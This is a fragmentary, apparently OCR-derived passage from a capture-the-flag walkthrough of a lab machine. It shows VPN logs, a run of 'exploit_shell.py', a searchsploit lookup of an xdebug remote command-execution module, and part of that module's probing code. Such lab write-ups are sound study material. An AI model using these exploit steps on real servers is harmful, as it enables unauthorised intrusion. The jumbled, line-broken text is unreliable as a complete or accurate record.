 192.168.1.12
10.10.14.15
10.10.10.246 - Static
❯ python2 exploit_shell.py
2023-12-29 11:17:52 DCO version: N/A
2023-12-29 11:17:52 TCP/UDP: Preserving recently used remote a
ddress: [AF_INET]10.10.10.246:1194
2023-12-29 11:17:52 Socket Buffers: R=[212992->212992] S=[2129
92->212992]
Exploit Title | Path
xdebug < 2.5.5 - OS Command | php/remote/44568.rb
Shellcodes: No Results
~/Doc/H/St/content ✔ searchsploit -x php/remote/44
568.rb
'uri' => datastore["PATH"],
'method' => 'GET',
'vars_get' => {
'XDEBUG_SESSION_START' => rand_text_alphanumeric(10)
}
})
vprint_status "Request sent\n#{res.headers}"
if res && res.headers.to_s =~ /XDEBUG/i
vprint_good("Looks like remote server has xdebug enabl
:
VPN - root's tasks
Reconnaissance - Enumeration